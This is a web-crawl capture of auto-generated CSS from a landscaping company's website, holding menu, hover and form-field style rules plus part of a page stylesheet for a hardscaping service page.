rent;background-color:transparent;}#u157069-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u157013{border-width:0px;border-color:transparent;background-color:transparent;}#u157014-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u157025{border-width:0px;border-color:transparent;background-color:transparent;}#u157027-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156969{border-width:0px;border-color:transparent;background-color:transparent;}#u156970-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155716{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u156955.MuseMenuActive,#u155716:hover{border-width:0px;border-color:transparent;background-color:#98012E;}#u155718-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Oswald_5';font-weight:300;}#u155716:hover #u155718-4 p{color:#FFFFFF;visibility:inherit;}#u155744{border-width:0px;border-color:transparent;background-color:transparent;}#u155746-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155802{border-width:0px;border-color:transparent;background-color:transparent;}#u155803-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155772{border-width:0px;border-color:transparent;background-color:transparent;}#u155775-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155788{border-width:0px;border-color:transparent;background-color:transparent;}#u155789-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155760{border-width:0px;border-color:transparent;background-color:transparent;}#u155762-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155767{border-width:0px;border-color:transparent;background-color:transparent;}#u155769-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155816{border-width:0px;border-color:transparent;background-color:transparent;}#u155817-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155779{border-width:0px;border-color:transparent;background-color:transparent;}#u155781-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155723{border-width:0px;border-color:transparent;background-color:transparent;}#u155724-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155809{border-width:0px;border-color:transparent;background-color:transparent;}#u155811-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155737{border-width:0px;border-color:transparent;background-color:transparent;}#u155739-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155751{border-width:0px;border-color:transparent;background-color:transparent;}#u155753-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155830{border-width:0px;border-color:transparent;background-color:transparent;}#u155833-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155730{border-width:0px;border-color:transparent;background-color:transparent;}#u155733-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155793{border-width:0px;border-color:transparent;background-color:transparent;}#u155794-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155823{border-width:0px;border-color:transparent;background-color:transparent;}#u155826-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156717{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u155716.MuseMenuActive,#u156717:hover{border-width:0px;border-color:transparent;background-color:#98012E;}#u156720-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Oswald_5';font-weight:300;}#u156717:hover #u156720-4 p{color:#FFFFFF;visibility:inherit;}#u156747{border-width:0px;border-color:transparent;background-color:transparent;}#u156749-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156724{border-width:0px;border-color:transparent;background-color:transparent;}#u156726-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156831{border-width:0px;border-color:transparent;background-color:transparent;}#u156833-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156796{border-width:0px;border-color:transparent;background-color:transparent;}#u156799-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156803{border-width:0px;border-color:transparent;background-color:transparent;}#u156804-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156822{border-width:0px;border-color:transparent;background-color:transparent;}#u156823-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156817{border-width:0px;border-color:transparent;background-color:transparent;}#u156818-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156733{border-width:0px;border-color:transparent;background-color:transparent;}#u156734-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156773{border-width:0px;border-color:transparent;background-color:transparent;}#u156776-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156754{border-width:0px;border-color:transparent;background-color:transparent;}#u156756-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156789{border-width:0px;border-color:transparent;background-color:transparent;}#u156792-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156761{border-width:0px;border-color:transparent;background-color:transparent;}#u156763-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156766{border-width:0px;border-color:transparent;background-color:transparent;}#u156768-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156740{border-width:0px;border-color:transparent;background-color:transparent;}#u156741-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156808{border-width:0px;border-color:transparent;background-color:transparent;}#u156811-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156780{border-width:0px;border-color:transparent;background-color:transparent;}#u156782-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155835{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u156717.MuseMenuActive,#u155835:hover{border-width:0px;border-color:transparent;background-color:#98012E;}#u155836-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Oswald_5';font-weight:300;}#u155835:hover #u155836-4 p{color:#FFFFFF;visibility:inherit;}#u155884{border-width:0px;border-color:transparent;background-color:transparent;}#u155885-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155919{border-width:0px;border-color:transparent;background-color:transparent;}#u155921-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155907{border-width:0px;border-color:transparent;background-color:transparent;}#u155908-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155914{border-width:0px;border-color:transparent;background-color:transparent;}#u155915-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155849{border-width:0px;border-color:transparent;background-color:transparent;}#u155850-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155891{border-width:0px;border-color:transparent;background-color:transparent;}#u155893-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155928{border-width:0px;border-color:transparent;background-color:transparent;}#u155931-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155947{border-width:0px;border-color:transparent;background-color:transparent;}#u155949-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155863{border-width:0px;border-color:transparent;background-color:transparent;}#u155866-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155940{border-width:0px;border-color:transparent;background-color:transparent;}#u155942-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155844{border-width:0px;border-color:transparent;background-color:transparent;}#u155847-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155870{border-width:0px;border-color:transparent;background-color:transparent;}#u155872-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155898{border-width:0px;border-color:transparent;background-color:transparent;}#u155899-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155935{border-width:0px;border-color:transparent;background-color:transparent;}#u155936-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155858{border-width:0px;border-color:transparent;background-color:transparent;}#u155859-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155879{border-width:0px;border-color:transparent;background-color:transparent;}#u155880-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156115{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u155835.MuseMenuActive,#u156115:hover{border-width:0px;border-color:transparent;background-color:#98012E;}#u156117-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Oswald_5';font-weight:300;}#u156115:hover #u156117-4 p{color:#FFFFFF;visibility:inherit;}#u156136{border-width:0px;border-color:transparent;background-color:transparent;}#u156137-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156157{border-width:0px;border-color:transparent;background-color:transparent;}#u156158-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156201{border-width:0px;border-color:transparent;background-color:transparent;}#u156202-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156124{border-width:0px;border-color:transparent;background-color:transparent;}#u156126-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156215{border-width:0px;border-color:transparent;background-color:transparent;}#u156216-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156185{border-width:0px;border-color:transparent;background-color:transparent;}#u156186-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156192{border-width:0px;border-color:transparent;background-color:transparent;}#u156194-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156143{border-width:0px;border-color:transparent;background-color:transparent;}#u156146-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156152{border-width:0px;border-color:transparent;background-color:transparent;}#u156155-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156178{border-width:0px;border-color:transparent;background-color:transparent;}#u156180-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156208{border-width:0px;border-color:transparent;background-color:transparent;}#u156210-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156229{border-width:0px;border-color:transparent;background-color:transparent;}#u156231-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156171{border-width:0px;border-color:transparent;background-color:transparent;}#u156173-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156131{border-width:0px;border-color:transparent;background-color:transparent;}#u156132-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156164{border-width:0px;border-color:transparent;background-color:transparent;}#u156166-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156222{border-width:0px;border-color:transparent;background-color:transparent;}#u156223-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156110{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u156115.MuseMenuActive,#u156110:hover{border-width:0px;border-color:transparent;background-color:#98012E;}#u156111-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Oswald_5';font-weight:300;}#u156110:hover #u156111-4 p{color:#FFFFFF;visibility:inherit;}#u156020{border-color:#777777;background-color:transparent;}#u156021-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156041{border-color:#777777;background-color:transparent;}#u156043-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156013{border-color:#777777;background-color:transparent;}#u156014-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156062{border-color:#777777;background-color:transparent;}#u156064-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156090{border-color:#777777;background-color:transparent;}#u156091-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155966{border-color:#777777;background-color:transparent;}#u155968-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156008{border-color:#777777;background-color:transparent;}#u156011-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155959{border-color:#777777;background-color:transparent;}#u155960-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156104{border-color:#777777;background-color:transparent;}#u156106-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156078{border-color:#777777;background-color:transparent;}#u156079-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156027{border-color:#777777;background-color:transparent;}#u156029-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155971{border-color:#777777;background-color:transparent;}#u155974-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156099{border-color:#777777;background-color:transparent;}#u156101-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155980{border-color:#777777;background-color:transparent;}#u155983-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156069{border-color:#777777;background-color:transparent;}#u156070-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156057{border-color:#777777;background-color:transparent;}#u156058-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155999{border-color:#777777;background-color:transparent;}#u156000-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156085{border-color:#777777;background-color:transparent;}#u156088-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156036{border-color:#777777;background-color:transparent;}#u156039-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u156050{border-color:#777777;background-color:transparent;}#u156051-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155987{border-color:#777777;background-color:transparent;}#u155989-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#u155994{border-color:#777777;background-color:transparent;}#u155997-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Oswald_5';font-weight:300;}#widgetu40803.non-empty-st #widgetu40803_prompt,#widgetu40798.non-empty-st #widgetu40798_prompt,#widgetu40808.non-empty-st #widgetu40808_prompt,#widgetu40794.non-empty-st #widgetu40794_prompt,#u156407-2,#u156419-2,#u156536-2,#u156454-2,#u156440-2,#u156547-2,#u156473-2,#u156470-2,#u156411-2,#u156483-2,#u156460-2,#u156496-2,#u156508-2,#u156434-2,#u156515-2,#u156445-2,#u156504-2,#u156552-2,#u156489-2,#u156531-2,#u156526-2,#u156428-2,#u156587-2,#u156712-2,#u156631-2,#u156655-2,#u156635-2,#u156573-2,#u156578-2,#u156677-2,#u156706-2,#u156685-2,#u156621-2,#u156673-2,#u156697-2,#u156568-2,#u156665-2,#u156595-2,#u156692-2,#u156606-2,#u156643-2,#u156602-2,#u156648-2,#u156613-2,#u156250-2,#u156371-2,#u156337-2,#u156298-2,#u156263-2,#u156257-2,#u156272-2,#u156316-2,#u156281-2,#u156351-2,#u156391-2,#u156362-2,#u156243-2,#u156342-2,#u156293-2,#u156321-2,#u156328-2,#u156377-2,#u156305-2,#u156382-2,#u156285-2,#u156354-2,#u156890-2,#u156900-2,#u156917-2,#u156932-2,#u156869-2,#u156861-2,#u156904-2,#u156840-2,#u156855-2,#u156945-2,#u156847-2,#u156924-2,#u156911-2,#u156942-2,#u156876-2,#u156886-2,#u157019-2,#u157007-2,#u156978-2,#u157042-2,#u156988-2,#u157034-2,#u156998-2,#u156993-2,#u157049-2,#u157054-2,#u157065-2,#u156965-2,#u157069-2,#u157014-2,#u157027-2,#u156970-2,#u155746-2,#u155803-2,#u155775-2,#u155789-2,#u155762-2,#u155769-2,#u155817-2,#u155781-2,#u155724-2,#u155811-2,#u155739-2,#u155753-2,#u155833-2,#u155733-2,#u155794-2,#u155826-2,#u156749-2,#u156726-2,#u156833-2,#u156799-2,#u156804-2,#u156823-2,#u156818-2,#u156734-2,#u156776-2,#u156756-2,#u156792-2,#u156763-2,#u156768-2,#u156741-2,#u156811-2,#u156782-2,#u155885-2,#u155921-2,#u155908-2,#u155915-2,#u155850-2,#u155893-2,#u155931-2,#u155949-2,#u155866-2,#u155942-2,#u155847-2,#u155872-2,#u155899-2,#u155936-2,#u155859-2,#u155880-2,#u156137-2,#u156158-2,#u156202-2,#u156126-2,#u156216-2,#u156186-2,#u156194-2,#u156146-2,#u156155-2,#u156180-2,#u156210-2,#u156231-2,#u156173-2,#u156132-2,#u156166-2,#u156223-2,#u156020.MuseMenuActive #u156021-4 p,#u156021-2,#u156041.MuseMenuActive #u156043-4 p,#u156043-2,#u156013.MuseMenuActive #u156014-4 p,#u156014-2,#u156062.MuseMenuActive #u156064-4 p,#u156064-2,#u156090.MuseMenuActive #u156091-4 p,#u156091-2,#u155966.MuseMenuActive #u155968-4 p,#u155968-2,#u156008.MuseMenuActive #u156011-4 p,#u156011-2,#u155959.MuseMenuActive #u155960-4 p,#u155960-2,#u156104.MuseMenuActive #u156106-4 p,#u156106-2,#u156078.MuseMenuActive #u156079-4 p,#u156079-2,#u156027.MuseMenuActive #u156029-4 p,#u156029-2,#u155971.MuseMenuActive #u155974-4 p,#u155974-2,#u156099.MuseMenuActive #u156101-4 p,#u156101-2,#u155980.MuseMenuActive #u155983-4 p,#u155983-2,#u156069.MuseMenuActive #u156070-4 p,#u156070-2,#u156057.MuseMenuActive #u156058-4 p,#u156058-2,#u155999.MuseMenuActive #u156000-4 p,#u156000-2,#u156085.MuseMenuActive #u156088-4 p,#u156088-2,#u156036.MuseMenuActive #u156039-4 p,#u156039-2,#u156050.MuseMenuActive #u156051-4 p,#u156051-2,#u155987.MuseMenuActive #u155989-4 p,#u155989-2,#u155994.MuseMenuActive #u155997-4 p,#u155997-2{visibility:hidden;}#u155702{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u156110.MuseMenuActive,#u155702:hover{border-width:0px;border-color:transparent;background-color:#98012E;}#u155702.MuseMenuActive{border-width:0px;border-color:transparent;background-color:#98012E;}#u155704-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Oswald_5';font-weight:300;}#u155702:hover #u155704-4 p{color:#FFFFFF;visibility:inherit;}#u157080{border-width:0px;border-color:transparent;background-color:transparent;}#u157081-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;line-height:16px;text-align:center;font-size:13px;font-family:'__Oswald_5';font-weight:300;}#u157087{border-width:0px;border-color:transparent;background-color:transparent;}#u157090-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;line-height:16px;text-align:center;font-size:13px;font-family:'__Oswald_5';font-weight:300;}#u157092{border-width:0px;border-color:transparent;background-color:transparent;}#u157093-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;line-height:16px;text-align:center;font-size:13px;font-family:'__Oswald_5';font-weight:300;}#u34932-4:hover p,#u34843-4:hover p,#u34860-4:hover p,#u34876-4:hover p,#u34929-4:hover p,#u34839-4:hover p,#u164637-4:hover p,#u155692.MuseMenuActive #u155695-4 p,#u157073.MuseMenuActive #u157075-4 p,#u157080.MuseMenuActive #u157081-4 p,#u157087.MuseMenuActive #u157090-4 p,#u157092.MuseMenuActive #u157093-4 p{color:#98012E;visibility:inherit;}.PamphletWidget .ThumbGroup .Thumb,.PamphletNextButton,.PamphletPrevButton,.PamphletCloseButton,.MenuItem{cursor:pointer;}#u169864-2{font-size:16px;line-height:16px;padding-top:7px;}#u169864-4{font-size:17px;line-height:17px;padding-top:7px;}#u169863,#u169865{border-width:0px;border-color:transparent;background-color:transparent;}#u169864-6,#u169866-6{background-color:transparent;color:#333333;text-align:left;font-family:'__Oswald_5';font-weight:300;}#u169866-2{font-size:16px;line-height:16px;padding-top:7px;}#u169866-4{font-size:17px;line-height:17px;padding-top:7px;}#u169867{background-color:transparent;-webkit-transform:matrix(0.7771,0.6293,-0.6293,0.7771,16,-8);-ms-transform:matrix(0.7771,0.6293,-0.6293,0.7771,16,-8);transform:matrix(0.7771,0.6293,-0.6293,0.7771,16,-8);}#u40823,#u40818,#u40828,#u40833,#u40838,#u40843,#u40848,#u40853,#u40858,#u40863,#u40868,#u40873,#u41319,#u41297,#u41299,#u41308,#u40878,#u40883,#u40888,#u40893,#u40896,#u40898,#u34938,#u34933,#u34872,#u155691,#u155698,#u155699,#u156394,#u156399,#u156400,#u156401,#u156415,#u156534,#u156450,#u156436,#u156541,#u156471,#u156464,#u156408,#u156478,#u156457,#u156492,#u156506,#u156429,#u156513,#u156443,#u156499,#u156548,#u156485,#u156527,#u156520,#u156422,#u156555,#u156560,#u156561,#u156583,#u156709,#u156625,#u156653,#u156632,#u156569,#u156576,#u156674,#u156702,#u156681,#u156618,#u156667,#u156695,#u156562,#u156660,#u156590,#u156688,#u156604,#u156639,#u156597,#u156646,#u156611,#u156233,#u156238,#u156239,#u156247,#u156366,#u156331,#u156296,#u156261,#u156254,#u156268,#u156310,#u156275,#u156345,#u156387,#u156359,#u156240,#u156338,#u156289,#u156317,#u156324,#u156373,#u156303,#u156380,#u156282,#u156352,#u155708,#u167568,#u156835,#u156836,#u156837,#u156887,#u156894,#u156915,#u156929,#u156866,#u156859,#u156901,#u156838,#u156852,#u156943,#u156845,#u156922,#u156908,#u156936,#u156873,#u156880,#u156954,#u156959,#u156960,#u157017,#u157003,#u156975,#u157038,#u156982,#u157031,#u156996,#u156989,#u157045,#u157052,#u157059,#u156961,#u157066,#u157010,#u157024,#u156968,#u155715,#u155720,#u155721,#u155743,#u155799,#u155771,#u155785,#u155757,#u155764,#u155813,#u155778,#u155722,#u155806,#u155736,#u155750,#u155827,#u155729,#u155792,#u155820,#u156716,#u156721,#u156722,#u156744,#u156723,#u156828,#u156793,#u156800,#u156821,#u156814,#u156730,#u156772,#u156751,#u156786,#u156758,#u156765,#u156737,#u156807,#u156779,#u155834,#u155839,#u155840,#u155883,#u155918,#u155904,#u155911,#u155848,#u155890,#u155925,#u155946,#u155862,#u155939,#u155841,#u155869,#u155897,#u155932,#u155855,#u155876,#u156114,#u156119,#u156120,#u156135,#u156156,#u156198,#u156121,#u156212,#u156184,#u156191,#u156142,#u156149,#u156177,#u156205,#u156226,#u156170,#u156128,#u156163,#u156219,#u155953,#u155954,#u155955,#u156019,#u156040,#u156012,#u156061,#u156089,#u155963,#u156005,#u155956,#u156103,#u156075,#u156026,#u155970,#u156096,#u155977,#u156068,#u156054,#u155998,#u156082,#u156033,#u156047,#u155984,#u155991,#u155701,#u157077,#u157084,#u157091,#u169869{background-color:transparent;}#u169871-4{-webkit-transition-duration:0.3s;-webkit-transition-delay:0.1s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0.1s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");border-style:solid;border-width:1px;border-color:#98012E;background-color:#FFFFFF;border-radius:10px;color:#98012E;line-height:20px;text-align:center;font-size:17px;font-family:'__Oswald_5';font-weight:300;}#u169871-4:hover{box-shadow:6px 6px 8px rgba(0,0,0,0.2);background:-webkit-gradient(linear, left center, right center, from(#333333),color-stop(100%, #333333));background:-webkit-linear-gradient(left,#333333 ,#333333 100%);background:linear-gradient(to right,#333333 ,#333333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FF333333, endColorstr=#FF333333, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF333333', endColorstr='#FF333333', GradientType=1)";border-color:#333333;}#u169871-4:hover p{color:#FFFFFF;visibility:inherit;}#u169871-2{padding-top:12px;}#u43121,#u34940,#u34720{border-width:0px;border-color:transparent;background-color:transparent;font-family:'__Oswald_5';font-weight:300;}

--- FILE ---
content_type: text/css
request_url: https://landscapinganddesigneastmont.com/css/hardscaping-furlong-pa.css?crc=3939969967
body_size: 9607
content:
/*

*/
.version.hardscaping_furlong_pa{color:#0000EA;background-color:#D72BAF;}#page{z-index:1;width:1200px;min-height:4458px;background-image:none;border-width:0px;border-color:#FFFFFF;background-color:#FFFFFF;margin-left:auto;margin-right:auto;}#u43121{z-index:385;width:30px;min-height:30px;position:relative;margin-right:-10000px;margin-top:100px;left:-157px;}#pu34875{z-index:568;width:0.01px;height:0px;padding-bottom:190px;margin-right:-10000px;margin-top:-226px;}#u34875{z-index:568;height:140px;position:fixed;top:50px;}#u34875-bw{z-index:568;}#u34861{z-index:569;height:50px;position:fixed;top:0px;}#u34861:hover{height:50px;min-height:0px;margin:0px;}#u34861-bw{z-index:569;}#pu56225-5{z-index:386;width:0.01px;margin-bottom:-607px;margin-right:-10000px;margin-left:-100px;}#u56225-5{z-index:386;width:1149px;min-height:57px;border-style:solid;border-color:#CCCCCC;background-color:transparent;color:#98012E;font-family:'__Oswald_5';font-weight:700;margin-left:115px;position:relative;border-width:0px 0px 1px;}#u56225-2{font-size:36px;line-height:43px;}#ppu56230{z-index:0;width:0.01px;margin-left:115px;margin-top:29px;}#pu56230{z-index:444;width:0.01px;margin-right:-10000px;}#u56230{z-index:444;width:536px;box-shadow:6px 6px 8px rgba(102,102,102,0.5);background-color:transparent;margin-left:2px;position:relative;}#u56226-31{z-index:391;width:650px;min-height:523px;border-style:solid;border-color:#CCCCCC;background-color:transparent;font-family:'__Oswald_5';margin-top:30px;position:relative;border-width:0px 0px 1px;}#u56226-2{font-size:30px;line-height:42px;color:#98012E;font-weight:700;}#u56226-8{font-size:18px;line-height:25px;font-weight:300;font-style:italic;}#u56231{z-index:446;width:623px;box-shadow:6px 6px 8px rgba(102,102,102,0.5);background-color:transparent;margin-top:24px;position:relative;}#pu40813{z-index:51;width:0.01px;margin:17px -10000px -1px 769px;}#u40813{z-index:51;width:370px;position:relative;}#u40814-4{z-index:52;width:370px;min-height:36px;position:relative;margin-right:-10000px;}#u40823{z-index:73;width:220px;margin-top:11px;position:relative;}#widgetu40792{z-index:12;width:0.01px;height:476px;margin-top:12px;position:relative;}#widgetu40803{z-index:13;width:357px;height:48px;position:relative;margin-right:-10000px;margin-top:-1px;left:-1px;}#widgetu40803.fld-err-st{width:357px;height:48px;min-height:0px;margin:-1px -10000px 0px 0px;}#u40805-4{z-index:14;width:325px;height:16px;padding:15px;position:relative;margin-right:-10000px;}#widgetu40798{z-index:18;width:357px;height:48px;position:relative;margin-right:-10000px;margin-top:58px;left:-1px;}#widgetu40798.fld-err-st{width:357px;height:48px;min-height:0px;margin:58px -10000px 0px 0px;}#u40801-4{z-index:19;width:325px;height:16px;padding:15px;position:relative;margin-right:-10000px;}#widgetu40798.non-empty-st #u40801-4{margin-left:1px;margin-top:1px;width:324px;height:15px;min-height:0px;}#widgetu40803.fld-err-st #u40805-4,#widgetu40798:hover #u40801-4{padding-top:15px;padding-bottom:15px;min-height:0px;width:324px;height:15px;margin:1px -10000px 0px 1px;}#widgetu40798.focus-st #u40801-4{padding-top:15px;padding-bottom:15px;min-height:0px;width:324px;height:15px;margin:1px -10000px 0px 1px;}#widgetu40798.fld-err-st #u40801-4{padding-top:15px;padding-bottom:15px;min-height:0px;width:324px;height:15px;margin:1px -10000px 0px 